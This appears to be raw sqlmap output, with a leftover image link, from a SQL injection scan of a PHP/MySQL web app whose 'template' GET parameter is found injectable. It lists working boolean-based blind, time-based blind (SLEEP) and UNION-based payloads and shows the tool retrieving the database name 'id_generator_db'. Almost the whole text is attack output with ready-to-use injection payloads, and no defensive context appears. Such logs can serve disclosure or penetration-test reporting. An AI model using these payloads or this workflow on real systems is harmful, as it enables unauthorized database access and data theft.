 [01:01:15] [INFO] GET parameter 'template' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'template' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: template (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=generate&template=4' AND 2274=2274 AND 'fOIK'='fOIK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=generate&template=4' AND (SELECT 8424 FROM (SELECT(SLEEP(5)))YVvk) AND 'fqEg'='fqEg
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: page=generate&template=-6053' UNION ALL SELECT 21,CONCAT(0x7162626a71,0x4c616e6575514c6f6946546462756a66535043766
9714f5447544f6c6d7055415649797270675657,0x7162706a71),21,21,21,21,21,21,21-- -
---
[01:01:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.4.3
back-end DBMS: MySQL >= 5.0.12
[01:01:17] [INFO] fetching current database
current database: 'id_generator_db'